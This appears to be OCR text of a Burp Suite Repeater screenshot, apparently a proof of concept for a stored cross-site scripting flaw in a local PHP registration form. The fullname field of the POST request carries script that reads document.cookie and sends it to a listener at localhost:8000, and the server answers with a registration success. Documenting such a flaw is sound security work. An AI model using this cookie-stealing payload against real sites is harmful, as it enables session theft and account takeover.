 Dashboard Target Repeater Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions CSRF Deserialization Scanner Autowasp APIKit HaE Settings
1 × 3 × 4 × 5 × 6 × 8 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /register_script.php HTTP/1.1
2 Host: localhost
3 Content-Length: 227
4 sec-ch-ua-platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
7 Accept: */*
8 sec-ch-ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 sec-ch-ua-mobile: ?0
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/registration.php
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=m31f0c6i8bn1rg0ouck5khsgp4
19 Connection: close
20
21 username=exec2&email=2@2.com&password=123&fullname=<script>
22 ++var+img+%3d+new+Image()%3b
23 ++var+cookieData+%3d+document.cookie%3b
24 ++img.src+%3d+"http%3a//localhost%3a8000/%3fc%3d"+%2b+cookieData%3b
25 </script>&create_comment=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 23 May 2025 03:38:47 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 79
8
9 {"status":"success","msg":"Registered Successfully! We will contact you soon!"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 9
Request cookies 1
Request headers 18
Response headers 6
Inspector
Notes
Done 322 bytes | 16 millis